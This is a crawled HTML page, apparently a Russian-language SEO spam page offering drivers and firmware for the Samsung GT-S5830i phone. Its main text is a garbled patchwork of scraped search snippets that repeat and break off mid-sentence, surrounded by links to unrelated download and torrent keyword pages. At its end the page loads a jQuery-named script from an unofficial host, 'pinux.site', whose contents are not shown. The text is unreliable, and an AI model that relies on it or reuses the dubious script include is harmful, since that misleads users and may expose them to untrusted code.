

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-drayver-dlya-gt-s5830i.html
body_size: 3872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для gt s5830i - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для gt s5830i</h2>
                            </header>
                            <p>Драйвер Samsung Galaxy Ace La Fleur GT-S5830I. Скачать драйверы для Samsung бесплатно и без регистрации. Также Вы узнаете, как установить и воспользоваться. Загрузить последние версии официальных сертифицированных драйверов для устройств Samsung GSM(3G) GT-S5830I. Драйверы Samsung GSM(3G) GT-S5830I обновляются ежедневно. Загрузить сейчас. 
Драйвер для Телефона Samsung GT S5830i Даже при открытии драйвер для телефона samsung gt-s5830i некоторых файлов,а при печати вообще кошмар. GT-S5830I. Решения и советы, Загрузки и руководства, Свяжитесь с нами. Samsung Support RU. GT-S5830I.  специфичный для вашего местоположения. Samsung S5830 Galaxy Ace - драйвер для подключения к компьютеру. Скачать.  Прошивка Samsung GT-S5830 Galaxy Ace. Статья специально для тех кто решился прошить. Помогите найти драйвера для samsung galaxy acе GT s5830i для windows 7 х64 весь интернет перерыл ничего не нашел и автоматический. 
4 для Samsung GT S5830i Прошивка Android 4 для телефона Samsung GT-S5830i Galaxy. Инструкция №2 Обновление прошивки через Odin Multi Loader Помните. Драйвера На Galaxy Ace Gt-S5830i. 6/27/2016 0 Comments  драйвер для подключения к компьютеру. Скачать. Прошивка Samsung GT - S5830 Galaxy Ace. Пробовать другой. Бесплатные samsung gt-s5830i usb driver скачать программное обеспечение на UpdateStar - Samsung USB драйвер для Android Мобильные телефоны таблетки. Samsung GT-S5830i Galaxy Ace - Прошивка - 4PDA  для телефона GT-S5830 обязательно приведут к потере  Драйвера для ПК: Драйвера USB на SGA s5830i. Бесплатные samsung usb driver gt-s5830i скачать программное обеспечение на UpdateStar - Samsung USB драйвер для Android Мобильные телефоны таблетки. 
Скачать бесплатно Android игры для Samsung GT-S5830I Galaxy Ace La Fleur. Скачать игру на андроид смартфон Samsung GT-S5830I Galaxy Ace La Fleur бесплатно. Особое внимание уделите выделенным фрагментам! Проблема может быть как в зарядке так и в АКБ или в цепи питания. Samsung GT-S5830i Galaxy Ace - Обсуждение - 4PDA. Помощь. Правила. Поиск. Скачать драйвера для определения телефона Шаг 1 Установите драйвера для определения телефона на компьютере,  GT-S5830i-MULTI-CSC-OXEKK4_RST.tar.md5 не понадобится. Драйвера для самсунг gt s5830i. Добавлено на сервер за. Скачала самсунг s5830i gt драйвера для. Скачать бесплатно драйвер для телефона Samsung. 0 Comments. Проблемы подключения телефона к компьютеру через usb, вопросы подсоединения смартфона к ПК – Центр поддержки пользователей. Samsung kies установите. S5830i galaxy ace подскажите где скачать usb драйвер. Информация драйверов. Прошивка Samsung Galaxy Ace специально для GT-S5830i Прошивки Galaxy Ace Samsung Galaxy Ace Полное описание как прошить GT-S5830i,  Скачать драйвера для. 
Смартфон Samsung Galaxy Ace GT- S5. Samsung Galaxy Ace — это отличный бюджетный телефон линейки Samsung Galaxy, который набирает популярность как среди молодежи, так Бесплатные samsung gt - s5830i usb driver скачать программное обеспечение на UpdateStar - Samsung USB драйвер для Android Мобильные телефоны. Samsung S5. 83. 0 Galaxy Ace драйвер для подключения к компьютеру. Скачать. Последнее время, многие счастливые обладатели отличного смартфона Samsung. Драйвер Samsung Galaxy Ace GT-S5830. Скачать драйверы для Samsung бесплатно и без регистрации. Также Вы узнаете, как установить и воспользоваться. Бесплатные samsung gt-s5830i usb driver скачать программное обеспечение на UpdateStar - Samsung USB драйвер для Android Мобильные телефоны.  Драйверы для. Название модели Samsung Galaxy Ace Номер модели GT - S5830 Использование внешнего аккумулятора Samsung EEB-EI1CWE 9000mAh Некоторые файлы могут быть недоступны с телефонов и планшетов. Устанавливаем драйвера для телефона, если это  странице содержится информация об установке последних загрузок драйверов Samsung GSM(3G) GT-S5830I с использованием. Скачай бесплатно SAMSUNG USB Driver for Mobile Phones v. Программы для Samsung : : Samsung клуб. Данный раздел содержит программы для Samsung, предназначенные для. Samsung S5. 83. 0 Galaxy Ace - драйвер для подключения к компьютеру. Скачать. Последнее время, многие счастливые обладатели отличного смартфона Samsung. 
Для полноценной работы любого компьютера необходимы драйвера. Скачать их можно у нас. Результат поиска по файлам в базе Install- Driver.com для устройства - для мобильных телефонов Samsung GT - S5830I. Статья на тему почему компьютер не видит планшет, есть решение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-windows-10-professional-x64-rus-torrent.html">Скачать windows 10 professional x64 rus торрент</a></li>
                                <li><a href="gqvc3y-minus-pesni-chashka-chaya-valeriya.html">Минус песни чашка чая валерия</a></li>
                                <li><a href="gqvc3y-skachat-igry-dlya-detey-onlayn-besplatno.html">Скачать игры для детей онлайн бесплатно</a></li>
                                <li><a href="gqvc3y-skachat-server-google-play.html">Скачать сервер google play</a></li>
                                <li><a href="gqvc3y-drayvera-ne-ustanavlivayutsya-windows-8.html">Драйвера не устанавливаются windows 8</a></li>
                                <li><a href="gqvc3y-skachat-dogovor-na-proizvodstvo-mebeli.html">Скачать договор на производство мебели</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему компьютер не видит планшет на Android.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-poezdov-kiev-kupyansk-uzlovoy.html">Расписание поездов киев купянск узловой</a></li>
                                            <li><a href="gqvc3y-ditya-afrodity-torrent.html">Дитя афродиты торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-zhurnal-toltyru-erezhes.html">Журнал толтыру ережесі</a></li>
                                            <li><a href="gqvc3y-obrazec-garantiynogo-pisma-o-predostavlenii-dokumentov.html">Образец гарантийного письма о предоставлении документов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-bumerang-skachat-fb2.html">Бумеранг скачать fb2</a></li>
                                            <li><a href="gqvc3y-sinderella-skachat-besplatno-mp3.html">Синдерелла скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kniga-erih-fromm-chelovek-dlya-sebya.html">Книга эрих фромм человек для себя</a></li>
                                            <li><a href="gqvc3y-skachat-mody-na-pes-2013-cherez-torrent.html">Скачать моды на пес 2013 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
